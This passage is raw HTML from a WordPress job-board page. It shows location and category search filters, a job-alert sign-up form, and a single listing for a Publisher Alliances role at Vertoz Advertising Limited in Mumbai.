	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                                    </div>
                                                                            <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                                          
                            </div>
                                                                                                                        <div class="col-sm-2">
                            <label>&nbsp;</label>
                            <button style="display: block;" type="submit" class="btn btn-primary noo-btn-search">Search</button>
                        </div>
                    </div>
                    <!-- <input type="hidden" name="post_type" value="noo_job"> -->
                </form>
                            </div>
            </div><!-- /.container-boxed -->
                        <div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1" style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
            </header>        <div class="container-wrap">
    <div class="main-content container-boxed max offset">
        <div class="row">
            <div class="noo-main col-md-8" role="main">
                    	    <div id="scroll6971f1e9dd996" class="jobs posts-loop ">
	
	    		    	
				<div class="posts-loop-content noo-job-list-row">
		    <div class="-wrap">
	
		
    <div class="result-filter-wraper mb30">
        <div class="value-filter-selected b-shadow">
            <div class="inner">
                <ul class="results-filter">
                                            </ul>
                <a class="filter-clear-all" href="https://eyesonjobs.com/jobs/">Clear All</a>
            </div>
        </div>
    </div>
    <div class="noo-job-archive-before">
    <div class="pull-left noo-job-list-tools noo-list-tools">
        <div class="noo-display-type">
            <a class="mobile-job-filter" href="javascript:void(0)">
                <i class="fa fa-filter" aria-hidden="true"></i>
                Filter            </a>
            <a class="noo-type-btn active"
               href="https://eyesonjobs.com/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://eyesonjobs.com/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
                    </div>
                <div class="noo-btn-job-alert-form">
            <i class="fa fa-bell"></i><span>Email Me Jobs Like These</span>
        </div>
                <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Keywords</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Enter keywords to match jobs">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Email Frequency</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Daily</option>
                                                                              <option value="weekly">Weekly</option>
                                                                              <option value="fortnight">Fortnightly</option>
                                                                              <option value="monthly">Monthly</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="329c5be891"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Save</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
			Showing the single result		</span>
    </div>
</div>
                
    <article class="loadmore-item noo_job style-1 post-15437 type-noo_job status-publish hentry job_category-publishing job_type-full-time job_tag-publisher-alliances job_tag-publishing-development job_location-mumbai no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg" class="" alt="Vertoz Advertising Limited" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/" title="Permanent link to: &quot;Publisher Alliances&quot;">Publisher Alliances</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/vertoz-advertising-limited/" ><span >Vertoz Advertising Limited</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-09-11T16:13:40+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
September 11, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15437"
                          data-title="Publisher Alliances" data-url="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15437" data-action="noo_bookmark_job" data-security="1dd4fc588c">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fpublisher-alliances-jobs-in-mumbai%2F&amp;t=Publisher+Alliances','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Publisher+Alliances&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fpublisher-alliances-jobs-in-mumbai%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/publisher-alliances-jobs-in-mumbai/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15437"  data-security="a0b413d0d8"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                            </div>
            </div> <!-- /.main -->
            
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-3" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title"> Job Search</h4>        <form id="6971f1ea008dd_form" method="get" class="widget-advanced-search" action="https://eyesonjobs.com/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only" for="6971f1ea008dd_search-keyword">Keyword</label>
                    <input type="text" class="form-control" id="6971f1ea008dd_search-keyword" name="s" placeholder="Keyword" value=""/>
                </div>
			        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="contract">Contract</option>
	<option class="level-0" value="freelance">Freelance</option>
	<option class="level-0" value="full-time">Full Time</option>
	<option class="level-0" value="part-time">Part Time</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Salary">
            <label for="search-_noo_job_field_salary" class="control-label">
                Salary            </label>
            <div class="advance-search-form-control">
                        <input id="search-_noo_job_field_salary"  class="form-control" type="text"
               name="_noo_job_field_salary" value=""
               placeholder="0 ~ 3000
₹3000 ~ ₹10.000
₹10.000 ~ ₹20.000
₹20.000 ~ ₹50.000
₹50.000 ~ ₹100.000
₹100.000 ~"/>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Experience Level">
            <label for="search-_noo_job_field_experience_level" class="control-label">
                Experience Level            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_experience_level"  class="form-control " name="_noo_job_field_experience_level" data-placeholder="Experience Level">
				            <option value="" selected="selected" class="">Experience Level</option>
		            <option value="junior"  class="junior">Junior</option>
		            <option value="senior"  class="senior">Senior</option>
		            <option value="manager"  class="manager">Manager</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Publishing Date">
            <label for="search-date" class="control-label">
                Publishing Date            </label>
            <div class="advance-search-form-control">
                			            <fieldset>
                <input type="text" value="" class="form-control half jform-datepicker_start"
                       name="date_start"
                       placeholder="Start">
                <input type="hidden" class="jform-datepicker_start_value" class="form-control"
                       name="date_start" value="">
                <input type="text" value="" class="form-control half jform-datepicker_end"
                       name="date_end"
                       placeholder="End">
                <input type="hidden" class="jform-datepicker_end_value" class="form-control"
                       name="date_end" value="">
            </fieldset>
		            </div>
        </div>
        			
						
            <input type="hidden" class="form-control" name="post_type" value="noo_job" />
            
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="45e6ba053a" /><input type="hidden" name="_wp_http_referer" value="/job-tag/publishing-development/" />						                <button type="submit" class="btn btn-primary btn-search-submit">Search</button>
						                <a href="https://eyesonjobs.com/jobs/" class="btn btn-default reset-search"><i class="fas fa-redo-alt"></i> Reset</a>
			        </form>
        		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (!$('.map-info').length && container.length) {
                        $("#6971f1ea008dd_form").on('change','select, input:not([type="checkbox"]):not([type="radio"]):not([type="hidden"])', function (event) {
                            event.preventDefault();
                            // Filter button when run on Mobile
                    		$(this).closest('.widget_noo_advanced_job_search_widget').removeClass('on-filter');
                            $('.noo-main').addClass('noo-loading').append('<div class="noo-loader loadmore-loading"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div>');
                            $('html,body').animate({scrollTop: $('.noo-main').offset().top - 200}, 500);
                            var $form = $("#6971f1ea008dd_form .form-control");
                            var data = $(this).parents('form').serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://eyesonjobs.com/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        $('.noo-main').removeClass('noo-loading');
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "All jobs displayed"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#6971f1ea008dd_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div><div id="noo_job_category_widget-1" class="widget noo-job-category-widget"><h4 class="widget-title">Job Categories</h4><ul>	<li class="cat-item cat-item-184"><a href="https://eyesonjobs.com/job-category/accounting/">Accounting</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="https://eyesonjobs.com/job-category/admin/">Admin</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eyesonjobs.com/job-category/affiliate-marketing/">Affiliate Marketing</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-380"><a href="https://eyesonjobs.com/job-category/performance-marketing/">Performance Marketing</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://eyesonjobs.com/job-category/seo-analyst/">Seo Analyst</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-296"><a href="https://eyesonjobs.com/job-category/business-development/">Business Development</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://eyesonjobs.com/job-category/cad-designer/">CAD Designer</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://eyesonjobs.com/job-category/chartered-accountant/">Chartered Accountant</a> (2)
</li>
	<li class="cat-item cat-item-422"><a href="https://eyesonjobs.com/job-category/cloud-sales/">Cloud Sales</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://eyesonjobs.com/job-category/content-writing/">Content Writing</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://eyesonjobs.com/job-category/customer-service/">Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://eyesonjobs.com/job-category/designer/">Designer</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-469"><a href="https://eyesonjobs.com/job-category/textile-designer/">Textile Designer</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://eyesonjobs.com/job-category/developer/">Developer</a> (2)
</li>
	<li class="cat-item cat-item-421"><a href="https://eyesonjobs.com/job-category/enterprise-sales/">Enterprise Sales</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eyesonjobs.com/job-category/fabric-sourcing/">Fabric Sourcing</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://eyesonjobs.com/job-category/finance/">Finance</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-373"><a href="https://eyesonjobs.com/job-category/finance-accounts-finance/">Finance &amp; Accounts</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://eyesonjobs.com/job-category/finance-accounts/">Finance &amp; Accounts</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eyesonjobs.com/job-category/frontend-software-developer/">Frontend Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://eyesonjobs.com/job-category/graphic-designer/">Graphic Designer</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://eyesonjobs.com/job-category/hr/">HR</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://eyesonjobs.com/job-category/regional-trainer/">Regional Trainer</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eyesonjobs.com/job-category/talent-acquisition/">Talent Acquisition</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-362"><a href="https://eyesonjobs.com/job-category/industrial-engineer/">Industrial Engineer</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://eyesonjobs.com/job-category/learning-designer/">Learning Designer</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://eyesonjobs.com/job-category/manufacturing-export-house/">Manufacturing &#8211; Export House</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://eyesonjobs.com/job-category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-131"><a href="https://eyesonjobs.com/job-category/merchandiser/">Merchandiser</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eyesonjobs.com/job-category/payroll-compliance/">Payroll Compliance</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eyesonjobs.com/job-category/product-development/">Product Development</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://eyesonjobs.com/job-category/publishing/">Publishing</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://eyesonjobs.com/job-category/quality/">Quality</a> (3)
</li>
